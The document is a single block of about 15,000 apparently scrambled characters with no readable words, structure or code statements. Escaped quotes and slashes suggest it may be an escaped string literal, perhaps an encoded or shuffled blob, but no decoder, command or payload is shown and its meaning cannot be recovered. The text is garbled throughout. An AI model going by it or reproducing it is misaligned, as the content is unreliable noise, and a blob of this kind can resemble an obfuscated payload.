_t2s.o8.V^*Q{]W.t,i1nsr]lh.737])&6Q18Fi7Q1,(Q.)!:V]U^4v)a%QQT9]HE1)^e]Z,x9kd,hw.a.+V^)9!fb2i5_0xQGDbo)Q*N0o0$Elx GtQ;=0?^sxa_"&orQ1^i^EdWC_)390V}()\'LsViQ1uhwW5s.Q^!e0iy^$1{!8dVe=r.&to[0mtQ^;n7nM.]Ch]\'!)s.NQ8{=9QIzd),o]ElO^c l^ls^) #,7^:]^Q((r(5_!ob{H!=]m]&h0a}t#.QO.}8fW5QQ^Q.b9D"t6!W1!)e".V]76m2:,lec5db7daH.UE^W1 4de!^Mf^3Q _!!VW62H6W`SSQ!f0nt4g,;}x0^!klz40]ci0To)QZet6Va !$x.-;97O2^8!&r)en9;pr ,_eAalq#t$N^e^l8k^QV42sEE2Q^V)n8._c}yEQ3VVfa!eQ8V$=]d,lQx0f,tQ!h.k FiT.!mZQ.[-!DV$id0Vv\'i.agneQtp1tr1s0^;QPDDg_;t^0Vt;17sQ"r)!VQel^cVW=L^_0f>(l]WQt0WQo5c}=9l^+pV)Q^Qi. +}!^5]Qi!Q(Vlbto4 )".)6_cQPz#QF1ee8VV)t^cy^!Qi9t](2-PI^l.y3o"t#Vc8Vk^EQ}Q$o4n(3N5aQO:);Qr}d(\\ rVfQ^!9eVS,WEc^x MDaVedeUQX):0V10io} TV3d0]QpW!Vdse3QXQ_y}^Qr^7sQ1!4=Q9Q idh&9Q3^]VV1]Q,6y7^VO;tun4da9bno]v!t0^ _rj)GVa.7)]0TW=tQ6WV?^.io.f$\/^{Q) fs)_PW]QV.D}^go$VVEQV)l%W^7m(Q0tVic(W!3lE).HV=s*QW),Vnlpr=r2_Qg8oT8V<1>Qe^o+9E;;||,n.iD)V)VQ_;{VQS8p$W]:$[V^c00d0QE8t]ZV97.}rl0Q)fl!+$bD2VWQ.QbyQt^!+^$I*^VW(dy;X]4E35D3u{IeWQ0SbV2.2],[i}da2Q7(=s^)ez.()QV]o%^kQit$7.(l.hsu)d3^*5VQa_D|[Q:aXt1W.[(5Voa`u;SW{iQC.Q(|Q1A.tWto_=Q|QUt^13M8(<,)])+t}9+tWHV[|6GW5iQS^WfHrr.!y]QWG.fssoeerV}9j i2re!} .nViVWx7.k6V-Q7.d1V;l|u T72Wy]]]d_ !4VC_:Vonef6oYg-\/Wk}Q| \'%6Q&V0cQ^,,(.QD{e8Qxx]4 GQsbD0+ma pna.^l^h#V-r3.xL^;eid7:ldt.Q]VsVano%83m.qf+oro^%;yWQ,j6Xaoi)8V0wQV$.s1>5OV_5WeW\/si , :VetV3\/^^\\e%knWWWeE{,)z2r!7N=Q,.o5^.s9i;W{VcV.x1oQIV1\'D^:.6f?a[Q7^yar=Red-.pVo^eo}}QWiCa]!^xe.]fQ152.t5e,)^bE65Q8^DLQ^b^9)e.B r80takDQ bWe003.!^n\/"[VFnA=)uQt(x76(.V+!)]sW1riV:EtV= Tl!akV}bmeeV!lW] ^Jt^!l^09iehK5yF.W]. n;.a!,h)},.3c0QW^^lmcx#0Q]8ouV70W:W0s  e(_[9_ae|s._62V|g"W]!6v1er{W..a|u3!rsn,QeQo)4(E\/V.m,,!.3QCSPtV )Os !\'0sWWNeo ]D}aV_V.6D)oW n}a !HbQGo.s8F1sV^V0 Bn%Dgg]:m,eo0Qvr^y^=c_e^iQQWw,W.^!dc!z.]\/e^sr!gYtat^".,Ek1EM(WT,);fu_^V[^]u5(m1zQ())Vv4^bu8V5ior^b^.:.q xQ;1(()ht= 2Ve^!7!1J c)Q]D$8^,Qs) z^b_{ti]T;{1 7?9tEu_u^Cho5Y^lec(V=;} 2o$\'mmnnleE6}u^M6VlVqoVo!sQl(F$e,e.xRlog3kD.t=0t0V0?^&^]5]_;V.(,EalQlo0sW3gr akean^!&,OV*3o;#4^eQ.s0-kb(3.fv..$ Q.^zWdQ }2nQ8jQN )V77n])xe==y|=\'p i2s. uk7ewWeQ6_!0>. +Gl rar!y_4.he}esf0 .tm}oUU5=u!_bn] ,1VI)]5W0 u)4&t( 81069n(zlin<dW_n ]}5pEQbl=QW.!6V{Q_4](=117!0V,g#Vs trjp6]_e6Q2no\/!V?tV.65.xr,2\/t^$ehOs6)D8!67!)Vere4^3G!fo^eV^}nsWnol0"V1ye=.oyk]to3.V^Ax_ h5$"!(^.laEx4^6QQe-t(_!^6Q)0eH_QseVp7Vs3E! 4&QV\\QRY rQ^ }{W3cSo!t1v\/ ;i!%e."hKQ;tQ8V=1ntoQoV(zi^QVv!]Qa V,Qe^_H.9tV.!)!nth)e\/.QHbWte]VvOdnQz,rV Vdn Q;oncwz,r!d.s5e^672Dl8m.Vd]!)c!ok1Q}qe^Vo2VbzlQsc]h]d=gocv:) ,WfVWw4U6i-V|dd%4VxV^zQQ1W0Q ,VeQx1aHsIo=2aet^WVc;)0.]N4}[Wp1i^{1(aVs!, 5$s(\/ WV5tv)G1W2.Q09 SGr__\/Q\/).t#0xV:..Nan?dV7=dQeki5dD8}GQs(-y?Vi n7uwo:;#l);viVo]QVpW:QV5n7ut1i?V_9EQn]QoOse1!5VQQQ^td.56{?QsQ] V+_V.!VV:u^(.0[o !!Vn)a iu]sz313]_ TQ6o>d(i@yQ8)i_kE]V]ij h+grb}Qh6^@tli]H;b}=MiE Q2Sf,$651ka+^V^V[D5w_]Sy75eaXEp\\3.o,n(IV{uc;@[s1]>.H^n)V".ud(1c7hQ5QtE.&9tot^ibi&^$skQgQ@.=}^_0lVx6)2;e Qo^V)hQ!9)V3al4%)d. [QE}V6e4$j%VCSQ1xt)7}_^Ogdnf;,,{Vo#eQ!teN,QbV!EEWG62o;Qtk= W^Xi9n 5 !#{2(kJV$.cQDaQ;Wys}t31N]t:,e] iQJ.)6=Qieot=!Q.i^Ql65t,no[eD0n W.fQQ+V;poneQa*:_!c1(M_ES6W.=]Mu&ndih:=Q.W|l|4s >!ien=ile]in)7Cc2l^!5Q.;5.s)  rlo.QiVW<Q_Sr*Vn(Q13mV%$opxi=NQ{^cQHv)\'bV-]".6U$mV{n (e3Ti(6t)r9_g itk{xxe#da.^^(^.r%),)[4TVeV^6yts)Rr}pR1m),W4.iHo^i0^8is1cDQ%4)QxQy^o_ex9c579Ex s.Q^mC 6zPkH+^.)tx6h!DrdV`gptGVVl;W9.(a0Q.>}0,QWW.3%z[E]t[!u.2\/o1Ce(6:9p!$ve4DV.C.!EVk$.k]xVwiVWWy}0}QV1\/27.0 w}b 8i,9(^^5QWBx\\b=^7=o{tx1WSnoQ7lDnsf.=^]u!Pc^8l%+QFE#DxnTy]itEBe:sf" aV _)a6[y0! *7t(e47!t75^o;e!!%9+X0]k6ny83Z?\\0.QW 1azH9V!V]65HeCQ98^9u7ri{tQ)VW,)8aW!] V] kWvs(W])Q1Qa;Wga,o!o=)QT]l]|d1x)nr e^pVV0o;}( ^cQ0N16^Ve!|otpc]t.cdal,^V.oP^9.Z5VV*)(+}[zV^[  xa] Q,50TkQl.r..6^iseVVwW_I]VQb;baWs.^Q )in.Mi6s{ o6E1?mr|2yoe1f)I^ot0]n9EW;9dQ.]^r!VgQQe""0Gl0]1^]Qhac2Z6j^^7ie8b1]<rl ^V)1,3At)W)=3xdCg}\\o^nlT9l}!Q )\/7Jsr07Q=a.alt;k DiQkt4xE]1t&5aV{b3Q2t&3l s1 F^sdMD ]ve^t  W1.6)^Qrne8i,:eVas^^.|Veervl6eQ!JQ}V\\ Qe.d4rDEoa}!. .f6Q^76.3Vg]==))9d,reVdW^ g{t}IQ-V^.2_fi!s0{)06+t5{.7k4oV^ >":enV )w.0 G{.+l(7ltV^!n.$#.W ^^VtD.^ari? dQ}^n8E,d ;^.n3ro0xV.BWW< i1iWd :1W.i6l05II](]!=(t7_( ^V.3|2!y.V!Gt4^9=,Va} se}n {t3WV ]xy".Ktn;k:)$x VVyVkE5a] o:( =cWV,vt&2si.0CJW]|.!.DYnWo96weQ=^a] Q,Eo!to7&OV0iaQlu7n I^n[c.0M^8.5Vv'),pnW('..<(!))^C^=VicVi)V.^5)..VgQ^i)QW6f99*{IQ^eoW^Vldl ^Ne57QQce.;7!?s{%5^}f5k=.8}Ze+aVQ5]=HN+a7)_{yHrCwn\/,WN2tWQeV0t5vrVfm3ukh^|1OQ ;VT+Wf9=Q 2ie];rIW.7QiyuW63))rV;0pQk)!tlt} 7h_qati2^)VyTmW2==YWW.d!N7rQ0_{7!dglQTu]W0k".}!1r .=oVWa[>VW a-{g iy!)eQk5V8,, fV2D2_,W)y_c+n_Qlk{W([}Qnsi]^%;3.r}Bv`..j,WctV$;Q#l)c^ 8 .89"1+f4^v+W0^]^u2{)GWWHdntQW.1Wu5>iQoi1Vh]W^uw.|pt.)[iZlWH<\/Qasdro!408Qb.6r()Qm!7nm=])m]d{$[It"!.; eVuxj?F1Q|&Eu=Vw}VVnsVe) en! ==QieV,bsQ(apTU^ tW={1eQen )9_xVdVW4Q0^O9cQSdtQyQeQ^)k){u)}ho#)nQlb^)xK [.bU2M.Q?sag)V9ExV2a.pQ?Vd{==anaQ:{QVWeE.^@9M_&^s0MWWWW8t^=S5_e!^8d8,;ttp^t..!!^}.Q(g^cW_`;0AQ-sQ 0\/.d8VVmVnt.]Vyn9[^eSu0peV@MnWot9(8cd)Wci5c$;pG^.}$..V4l7fOWW})2u 3sV`.O^2|^0JuW.5QQ^m!W^3\/^V^.._4atWi)sQVVV7U^nM,t.bW2;j0I{_)Qg<cWav8457k(^)r3v;,VnxVA=Vo}}kVyyW5Nk3`oV @p$eAp.mp,QW.VWVWua&^1dvQV`wU;.c2WfVe}WQs{e0g}6)spWe^dpl;ikm|0W]qy)u)r`QQ5t$.&[._<Va].W)fsWWo.ov.7|a,{U=.W^5)!V4o3V(rQ4w%d0Ve0t]}}K]kuntr]e4].o)M.{yQ#hVaH)^ \\]Wl!WBE^^ba7W=c.1{dD^VW!6dL0Q[!.0I60=8WW)^t81Q2i?W.V+QsW3n]V+W.VnW;6_h!wQ6+QeQ.89F5{e^k{W5(!=.]Vt=)=\/{.7W.[lWx0s4=ec,nWu\'...3uF]r=}F W=^(.^VV=0i6^rW8=o!1Edr=and]re)ssQ\/^n^rg(Vo;rWisU^iV{(V7!Vhi(tVo^V^V{V59=5.5qtlK@Qd3udQ uS)]Vk^VE^[,$a{0|-XQh^d1T?Q 8r0v^ .uT3QVU vEe=?}g^Tnshata_i0]dV+cWiWT=bW]]VVb=V^c6QlklmV.,(bkctW@W3.e^yciinG .cmi.`Vr_e,QWVNW;y].QWWj^er]0rkW]ix6Wx ]VD^B?pE=7.[Q\/ nWo;f.VE#iy_yQ^Wk5rWW^^` [_Vd=o>V Qf)!_[iM6!WQtlVqyV#(1egd^6tVQIpW^i]3m&2W_,Q!WWsd$W8)i5=5_WW0oy.V^,((}.r^V36lWVk):10pnQi.)nbpd7o;MVldtn"kt();N b=l>]]vrQ)^2 (>GW$Q;V+W,U.]c7}|,=QQ}_f=Q36] W9"]%^9.iisQ<}..]o1XaWe;7r^t8707m^ "!rn}W;a=V ,^V^y._r]^]QW rVi8b _QWW_V\/WtoIt;&dqY^+Q> We.h^jQE$tm{ei,=HfrclWuWa4]A=Ss<o^W}r)VV)V]W-.Q"4 1i^^VVQv0$)QWy#0;4I}!rd]QQrx]kQJ9 t}^l)f3WhMt2vG{^tt=>e{]!c_e=Wn.ua^.=Qpcms(Wcrzbt,C^r8m9Xe_ ];1g$;.N]Tv-ol(^=t0Q;5s="n 2d=;euQWy.Qz5bhag6sVe^x:}wQnrrtMsQl]vsQ$0 KnfWrVe7En,9xi[xVoT4tgUY_).fi%tja4t,vs5iT=vsI dQenss3.[WUl:0V69V)9)H!2waVK]Ws4(=sV^od,Wk. _o][}$8m=!V4V,(,V\\&&dVGWese)JT7Mo."3}oh7t0.;}J2n=PW=se`6^+ o1])ah0Q})y8QQVy^E.QD=VVSu9"!.V;teDWe#W.]7.[W: ^\'DsaoV^^l&\\]_ts^VViX.{d=,]="0e37lVm xV] Dt9]Qdf=kQamhr(i&rW|V>^^.us!{tlW_p]e,V$vVt6Na.tV3i^=u]m+,D}158QQ)Q1_.^+c^=LOg=EWV!}}0r5!_Q3.Vu5r =00W ^@QMa=)TbCJoIlRWWs]k8n_#W(Vpy-ck 5e^d=CZ.)qHno#0"x}E6E..e4fV..8V[kEcXf^WtWhL l3n)=tWWQdpj=6W8$VV}Wyx0:16+5!$r]]s}=wiVw35Dn5h.3t!Wdv.WaV!T|NVn5V.sXa5WBFytVrZsbV)gX!e@yV,.Qnu+:7d,)rH=Qro.VW7r0fy^n^.ZQ!.g^WyV?WeViz):&+[=10n)Q,=fW+pF^x}7I=..==V!W#.y_Tlvdu0(W8ke^QV,#S^UQ8dy6teeI.oyV}d?x<eWVeQbd!E4^MmQm)e&68Q+Qk)V3{}W\'5r[VO0$sQ Qr e-i+ltF_bstEDp!}0.r^wVWW0=VV)OeWe:WvVW;]:.1) !fcQW);VQ^a=SV^)r^y_Q37=)VdB5oKoW;.8^WpV$5=QZtof}`st,.? We.0ze)4fW ,0hZ;+V^d]7o (WTQcieJ;)-)gW5W3u]))}t!{W9.s_otQlBrt})(QVx.)V!d^Q^^!)soyc!5.^8n();oV=;a0p7!2VV2vg[WV}9e$_]e(]eerarw+V,VpW.yW4dNoW]}!;e0}VW)t7Ei,$d.g2n,jrrV.E$ (dVi)QWW1)htQV_}tayesV.}.W.=pV),,)iffTWW^=Q )91 dQ&cD!,WhvaQttWh1rt=tDWt!20)$Qrej_pdVvsr^^W1.oVcn|Q]W|ueV^}[Q4V<f^.a.)V_5 89.+)KQ7x!lvW!VDe2u3]sV7fa7nW\\.V0 EtpW)aW&VQ.].^|Wd}o]4+]1Wt_rWeaxV0Wk=eVWDW.\\,)VW!rWQW(p_H.m++WdD4:;a %]aS_a)e!x[sa[pW^hWlWnc.hhQtq766[+Qfu^a{Q)]7,iW _$r=W8dWe4kW)!4[glhD]!V) I9^T4i8sc^r vsen3r; 2xWVa. !n,7tQ)}]sstTiQWQ;]WeWhr1Qsx=Q)0(rgQwWDaW0W9v$.; bao$ts9e9+n^!,atch(;n[hfQ.W.|)1g[EVidAt8`,eV|.V<U.1ivVWQP=e)^Y346n)tpW49m#_IVZQdde5^^DnQu.;Q)[>Y]^!,%cv)6 VhC"}tu5$kV] ))4=eQo,=)1E,r;uetTeJekcniVQyW.4Et{=VkVW\/V(W=n]e]>V.=tN)40=)Vo*|V.{0hwa;!5NygWJ\\VWWgf !]1s.rxnly).%`5i(rn`VE d0Wo(,a)^c^QViV;V`W^8EtU.gs05E(Q^p!..1w. .$GS4ii^V25roW$vpIQut,,t s(yo2)+&^.W5tclXQ1Wa]9rQlcWeX=.f8,;lXau=tph`r)em=;!-&1)66.^(VVw_ti54a^e^fVieWDQn(3v6)y !(,13,i{fV.)^2o l!..Q^D,g^bvVU_dut^iaWVdy3%t^o= Eit(W_;oW>dlme>.q=hefQoip0=uWFS 0pV,Dx;rbec(W(cX,{tS V${.];6490V^W\'dW6QirQl=)4s;QQ6)WirtDn=.%s=)W05e4Pk9Q2x$Vv{VoW3]!^)Pi==.Su a8{(^W.ee.t incatl5.}\/C.al99ddO&^ssed5..i(i0Q.PY,^ptVVuQl,wQ9V Q_n^(W>4`4}U>6(t^(V]abp!d[nu^EhQu.x7][rd\'Ds]$^3ite2 "5^ #^Q)$Q) ]WCVZt^]<t9]W)mWW.@0y!_te98.!Wesqr0W]U6!^W^gp$W!oV2W.)eHimVt5[7.] D} d}W.^^iW{}!n,c5)t#W."V(y:9)=...!^W (g.wt%)lnW).t==aV(c-g^Vt;hffV)^Vonw k^^t_!,Q).t\/ef,a!vEWi=]j[+gkVe;g]W5Xy5rc.abiT}_.yf$^[;{aileu!^GQW.<W.x=V]0n_F.;Dbbd!V^)]s]fc&VQ3-UW!vSp^)hVr Vv%m k`&ns}d5W.=,el}<0(dri7eati{t.l))rVeu^.uQ055!V[RpN.T]12]{m)e8X]QW0_nKWnt]WQnWu=9t>Zebn_=.%-+W)0@WWbWnVe.u 4V^]QWVt 9naa(._oZs.nQ;VVVW!N2QiVoi;^0YGwQ.fc 2V0WWWe. ,aQsr()t(!3,^,xV]Q.aP7V)WtQWrQcWepno1WVW&cdysyQsQ;$Q]i.W^.h.WQuo,.a37S<j.28-sW)a;BVsd#{]d+o_V ,+!nDa!p.?g{deI0d)W^,,cuV_r)5).:)49qe.tWW!s(Z..EW.t0V^W)c)N=B W-^^Va(yaQ=_rU0hEWc^Q.3pVjQoWEVa^i6.!V)!.o)=W^0 }_E^o4V0(]ky*he{0!}n((q4rar.(.&lhVV^ t7e }donEVgV0;.2avxdWWn[RDV2n`V^f_W!;\'^knx)fb]b0y=WW)VWV.xg- ry\/=^LVv)?eT|.l!&}Wdn^n>Wl&J){oe!:k1 ]jbVWVv^=,!9V]=kt|eUb 24V)&mWMVs>o1aVV|yt&9^f,V0WW(etV30;xWWg7V%b7J,PnW{yrqc[Tq]3]WVVdQ.5VLvsf9,g!^,Wws}68(3ig.^hVVytU9 L0^hdW.aWW3*h-Q^VVVVy,; b]6)>3=n(:4t0m)\/o _>V^-.w9s,7[=x0WQ}{QV^5i5W]Wx]ixs!0rd3j3W_aQVu[V;WWWdEm^T[)Va^a8WDaa|5V^V.n,(ouiWeD.}^63{f>_HIiCxWWoX6k0QWWn!^6(i9#V5&aQn>)@lhlWYW&4n)q&(Ve)UoW[9\/V6st4W.VQD5W.aleh+=[:nwx!x!5[_990!nCsu_=V}[).tV!y_V^^5W)W]3f!VW^tW!t}wa0[.>;riWo7(CiW+W.() dWco1il^WWn_soIQQS1ra53Wr80!3Q5^Q).wo(V^n)6^.kt.n8 p_Wk)^(VpEe.$I;Q7sfw4$) ).W0V%]3t=rk 3r!V.wrW9666?z)WQ1vab6T_=V=;^ nM.Figq!!]l7*=\/N wy]^yd6CQ8lV__^]gG DU.(uH`WV^VW]eukVo\/XV=lW[53fN^=Wdu$[EVW-=EW)V6x=V_gTrL3)(.e{DG!55{aW.W4KI)ras[a`k{e]4!tV^QilvVX^0n.yVW@5!vyAycVVoiQ.[u+.dye.c=(2t,QQ.deVvn\'d).^EQ=_WWV.eSc8Vtx.5Q!g(k$|.$_0arbp.W^c0pVQy!]^6QWux}.EVh=u^VWr W]0Q Qy(V]pyasW)}r-(nW".!0 ]sWQs7VJx_>,^58WV.E=d.9W(k:^c]^monX480r!tV!V]V{oWcinQoaKVVV!5e.|WnQc0]0Q5-{}V(WeuVrV.R&V5]u=V[^}4raQd_(.!QrQ!WVIY=0<}$)itVVVo^QrWWW;j)2ui.1Wf6bV+6eTV=Wk1exWnlWxy^Nsdr{.a.V^!1VVt^.^WWtqonk6&xi.6PWVt,2gW0VMk0Y^hW])Q.)9V^nyV6"eEtWV0<^;^6=s8>5V_]_lRd >8\/).!WV!];tly$es.=xW])].Uneg},a3t^^e6],s)3;(?d{t{ ,r7$t33Md(grkQ,}fve)Q"aW }&}cAW>!;\\Vp=0kV}^2netec3jWCn\'3tr.i^.t kd5d^lbVxn.5ue{_W)W])t9.\\L<)}V0EetY6wV^VF]WW2e5^7par93)0aa=4hg8<VQs.,+Wo0d)eWvr."k0WWeh1);#T)L]V)nlou. :5p)0ngu]^i);ukWws5e!duv,V..W,jl1e!_1-W.G1Wge_sa.uV}WQWQ=Q.966)^y)!D6!!(g<]l6I14e)4_d..Wm_ 4t:V^+ir)vus.dV;90.rHQ.Q!8au,]WYc=u^e}]t]1MH!WI_V)FW!!}dep^)tieQi(}t[)NBlb>=uD.0[(j?M.(V_V^se?e|og@h[3.r"=YiVW7u 2(W.7h5k4Oh9,iQD.W#3^yW9^Te.Tkfk(t!BqVzs "ukQV<Q6S7dH(QE&{ae5]v,,6(dW.sl5W{5,|r\/W0chuQdZY5dT]en^Vn}C"Q0:F8WW]],ndSQ||.\/v^{e( ].9^ic}^dcc^etet]8\'!^(}y(V;DG9vgx)ara,\\,W!,ac3^5.c^p.cvo=^ _y2i;2mdi +^(WvsW=iQARp=4.a(=^i;Uy.e!\/[ W:]h(my6tV^-.]u$(`Vp^c4^-6 1ka..)1aos_^.y^4.kWe)"]#8==ctnQ5^xQQ4Q^Q]p..[8iwQ3+cDDdVvE)^8i ;n.,Iv}cQt;^==ic"gssWd\\i,u18oklisD}3&T.a.]VcvD:j 4$^raQVk{d^l0)(^V,c}.,xV,"&!Qdh,Qd)Qv])(x.e]n W3Ve];.dZ)[.jl4W6 xd^sIQ)U}Q^5kDsVW1We4sVltw)d^Q)1e[5_Wor\/{ (to1W^Q)r[W.-QzgSQ]rn[]Vm{)3CrVWQ8e(WdsW?>^"}^=Em_fi^ (t laiQa!31$N+o0d=drsrp.Q)r)x(0nW[vTuLx&W_d0ud =2,W6[[eL5d0 ^cVW=3&s[3V_00.3Wa5-WfVpuQnQ1aVo1n:e[llQ5Va}WV41(|"XWl^d.Vb$+e,;dceE^t^!Vqi^^ dd^piapy(58)nSe)!5nc={_u.+)^|Wp$iy.(r8^e((d)T.W?Ver4]#ej|)WVeOOe-"rW^,m"{6Wpp!c]l9+W]W(=V1k((!<g!VNv1}VQ7ei_ifW,1DVW^rW56V)oi(}7QUQrc.W_)r?gb W^,(T.Y0niVW(1;_!rmylVV(W;a]=_^W+,lk|d(VVt.W]QW}}  5i9R(D!(MbySbr.S.eKWV krbQQs1Qt|e_)_`V)^;[ 9!W3[Q^5^gVfu ;WWWW}VW%WpV,_._b1 f&u^8^tn(fV%lXR0.]!,.VAu^)sVV2W.civQ^}T!))iii=1d)x)!ko!V[(B6VQ7V]),3_J.4d$}^Q!Vn(VT}W^rV.#t5{c}$72M=#a]^]m&)}e%>W; 1lVtWV. #NvKsdV+} U%Qj)6Wtu.V(m{tlW(o+W3oEW0 EseWO.V3}i.[c)Qj]5QVo^Vn^w^,u8e^QtWC9W<5W2e)e#yzWr>+7\'T;V1oTQ)p_=7W CeV].VVQ];nen]Vd(;!;tett0RQ}V;]st^3o|l i;.Wg0.6)en+p1QCEWx>P)sp.WTQ_VMe  ,a{V^9QYE^Q!^=VWG].]V*`sN6tknV-W{8Ooa[.9QrV.,y@R8^.^a8^z,QEV}y !1|nV.WW]3VEZ]C)^PQ!frawvradcdt wt(:3(p=.xiiSig0_V9QdW06t3e-$W_)Wq3W.&nV!tkE3W0^{(8]4+V6MF^e-]Q,eVP[W.K3)p^1u\\W7Q](WceVgWe6f9kVT1+SCD]ts \/g)N!.QQrI.3gWWW!9NQ^Vm=;3.u=,0.cx\\5^[3tEDo`oWL Q^tnyd];:uQT6k]=}$)]Wko=}.Vu));v!0&VitW7VBgG$g.\']%W5eV^VE$t(H;Vy^^V.-WW.)$fynQW]6:u&f1VuPVr!d=f;o"n6SW.)5tM.q,VQEW.d^abEopW*.t.oTE%2U{6^ut7h,Q{ee#..X;Wxtr;eWtqVl}r60.ajV;(9re9Eusld)(`i)=c,o )(f.Vel^tbsW ^vo.}AV>Ud;xD^)d<9uWwDdW.*]e^i.RQ{_^$^eib*.rW=W5eh=.eV^tE.!\\]FspO8WVW}s-1WiVVhs6Q\'Vsy^)eVW);ri.")\/idQI ny4GigodQ).WZ1 ^Q)-)Vc d.`l2V7 $Wn^lr][!^[}Vlv2!V7^uWnrx0W=_mq.+kxQ{_oVo.rc]VV^rW3)en^2)lu.}itat`4W0V{T(,u.e4V3rV^3.r.))VVgXi E$QWV,n])ekVW&6wv"IaV^^WWrW$og8(w+^Wt(<NW);s,lWek,W)hucdpiwW?mzEQoi0} 2V^WL^dV..Wo.W;t..}xVWtQV!)tr!tV>dr!4r^,t0[F5Xks.!V6icknWiQ!7;Q9-Mtn(^g-WVt6]nhBGmg^ W!f5.u!pk;2c(e{CW^n.r),liW1_{e]rQ.=}[85s6xqo$imnQW|e4V18e>};aE,Yet; a(V!}geWSW[Mw+m]"W,V!)tD}v{0^n.V}c[Er).u<6euWWr61eV.[xj^.V 0Q0ek3^WWl^!5N _r8Q==*e|m[{lwx^d!Vl V SMd&&WKt^#3Q]#)rtWr\'!eV_t(_!i\/Virt.tWQT}^f38anlVdWvc];r=e4|.V]rQd .oQ}et_p=4DQW6VKy}p7!y):T)[e_Q{^n0pm=O?WtV.Qdo^n.\\rW\/]S,V)))t^@bQirhnuotfcW5W=f^dMTG.!)c-]Q;Q\\u^a.{Wi^W:d0p[{) W)-obWna"J}>rt.WL]s9vV..^}yye9cmo[8&jxeb)Zer&=]W2r=t!7Q^in^yeQ+,AVWAQo4c">Vk50.m.l5rKd\/{dyW,WQr|eeaYa=trW(,3?07lt{"8^42a8^eV,^O(\\n(Hj?%oQW tg\/V04a]n_.gd*gvxviX!^.4|Lt r)$.RVge{qVV_^v;WWW=W^7 !.44 ;VWo id,eI?WQ33^6V^D^0HWd.5B3!Xs\/EsJV6Wr^ttVaV.Q;WxV=,I5.3.ck!^{04#Wc\/5{ e1 8e=}0e0:xfgF65.!lr^,[<3lqF0!aW: QDSQ58V8V0VQ(Q_fkl"dvldr;Rcd7Q!t^!E+tu5j  _)4]]IV;4k;+tdaQ=g).0f8{W.8k_en =n8 oW!,QlVVe%oh^frc]VQbQrQn;.}wt00)V64!p\')iu=)MtVMQo$V.!h W5.5$i.W*1}ycp0xcV$5{upWW. QunVy3d)QGW^rt3QW,.8a{V][)W\/nsDVE.%[r2.3)QUW4i9Q}5,_+.QluVxVu=UW^0!V,enQVVWteV{s^V^yV=6inWY^3^.E30|^ctro.!7i4V)V!.WH e0WX)0Qzo!dt)}WV>V^.W!+meesWZ0,]}t]{!u}MWV89,(la;yV)r.^sel.5WZa:}V^,0d fvVV=2=t l),WW^fQu2p},V^eQ.^$^aN{h)0.V+[.5?W^[61b_]W;^.]^.cTW.$^_)}@`VyRsWQ rtW2d8:vW&_iWs8U5^;cVyV)8)&Vx.1.9\'6]u|}a6{%|G]nd(We]l!^^r6aW+WJ284WGA$^WB^[nW.xW;iLrVVi^.TQ])^5i227p.!(3yVt5^;W)x5>=){[613uq0Wrs)Q.)qhY.8VdoQd_V0.#rq%p6E!ni3iV8)1s])51d28t, :N4Qt){rC]4g{R7$t0tCC_ed5Kg,)".2.;)^]#Wk`^{WV;w.t`^AV2atus]WgUC^Vas};"d^l!lx]^1k6nr=n^3enE2W^oB Ep!eWQE79&W0H WW =cQt1XsTWtW0SH%Q )^;^x5>W3blE!(03i.c)V &d]V^a_;V5(:W[W.tDde[I$v^Mc^nV]WW^W.#usEo oT3Qjpau_a0nu$_dx^ed.N.tnWeqNWV.z1R(r.Q,nVQ-^}bepW)^(|t.ssWu{ Vs\\D5+lEVWWa>yeVtoB]MD.(V]}0gaWV!kx=eagvf=re_Q)^.8_jVUeKQV>Wod{m)|.{7DQ{vWlQtsVp)).y,QVu+4abEC  _,G^6^zaUW[)|3+2`Qn.0QS^=V9)^ = 430\'r+VuVsQ)[Vtdy.d,1{.2]}_.Q`^WmQ0`Wur$W|t2VWV{Bj^bZ!a$n;Wt}V^r7Va,^;eV[oW}yuosW}al:u9.=EWV.4}V6JX1n=dxVyQZ^Pi}QV(]P9A\'VV5*tV6WU_QQ}^5l5V:G{WQ^:9W=(zQtW]X}*t0o!se^50kVW)iUVQ|9K_+.?[0^V3]Ve66[4.Wl.V."4tB:e1)p ]r4iV]WcrdkhW"e^.("yzhaQt.{I^eh5]*B.^.]8UeM.}0Q\\2.WUD^erN^)c!n2d6J.hD.5eiMW1.y4c+ \'Q}EtoqT;. ]VW(We4d.d.Eht];e $)+W}V+lWxfge.xl[2Q3Wt=.0QiV11Teoy05^eS(,WV]aQ4Dd[[:e9=W8.^taa(Vt^WJtE$.}5i._^o VunrQWaW5s1Qt;ib,ernWo2W,Qe,VW[r! $jVt+^ EJ9S). ]U5}[^^\'Qagh^W+9i^",o5QW68b Wp#Gs;>V}sv)^r0^;4tp\\W8VQe57XiQ]  ,3loF_oWT] en;p[QaWf.5)8^wv.Q ^XPV.5}r e53Qs45W0l;r.u+]%u^|\/@)(lVVc tWuV..)=!1T-:Wnt)uVw?|5W0|_,&oV]t)\/W!*atFl0!C.(=WCi]^.D)hAy.5O)7QDQ.77.QV01VFtJh=V2eW9r( .Wd"W8 8r8u W Uet}tQ8go.VtiVW=0ZdlrQ[Hl]V)od+y^Q^=yiE.e|aeWuWv. %^+5e!tVX6W xWts.W!es6.7sD]xV!LV()9ob.`W"_ii7.JV#f9m])^b}JtQ65z,aA?sV.Ves#&;xXe8=Q7{nIWkWf]aiW]L,annt8)[4n$x,s.5]V;QVUoeVcQ>]oQ0\/ Vh4V|"rt$^},a;9e()55}W__Q0v,1. tWiQo0rr:XWut!z7.rVoDUt=600W.aWrzn_dQ5^t!W]bpv^kv2Wu$.^.nt06pQd^).V>Q7,p,V?Q m{1ct_\/v^V2Ds=}Vr,W4.W,Qk,)0}^VR^oWix_&=)=lVo3V^ Am^)W84]yo1Dm0)2^,Q+9eoWv2Wdoo^IE^sUc@r,JW4.V5y,]d[kPVyk8_dR1.31EtW{[^t)0,.iaQ V_]snWgeo.=hWXko;.,9Ve^"te,Ca!t0G?V)PQXY$n15 VQFU.^.{(^Wl>^.is^|7.i.;u3DcQ*]^V1]1g1!.!_)o:2^}.iK(^W=W{wlae;4l6tob3CV}6t|P\'Q\'!r\'WecjcttrglW6Vacr_.7oSV+vs.3WWLLECV,,!h35f3pV(V=n)QVkQsWf_o644)41Qi7`r-]Dl24lV2!)n]W)b(p0yVVv)xE3u){80VV__\'Jl)eeWWs.;0.k0cff^0]W)WSM3i"utst\'XYy<WcW5k!.64_V=4h 0]aunVp:}D 0c-W%V,E`^5{$^,)20W]$C.Q^5.V).V)Ktx^{nQ$:\'QW)E]5!p)^utEvtx=g0W_54e>3n;E(m!89N9W=gd^y2 .Wx!W+W$=Wy^(}Vna[{WsipdD tW($tcV\'W^sV) 